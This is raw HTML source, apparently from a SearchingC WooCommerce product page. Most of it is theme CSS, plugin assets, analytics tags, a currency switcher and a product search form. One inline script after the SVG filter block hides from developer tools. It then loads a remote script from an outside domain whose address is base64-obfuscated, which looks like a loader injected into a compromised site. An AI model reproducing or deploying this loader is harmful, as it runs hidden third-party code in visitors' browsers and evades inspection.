    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1768885358' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1768885358' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1768885358' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product/728052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://searchingc.com/?p=728052' />
<link rel="alternate" type="application/json+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fauthentique%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fauthentique%2F&#038;format=xml" />
<link rel="alternate" href="https://searchingc.com/collections/authentique/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="product-template-default single single-product postid-728052 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1139735 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
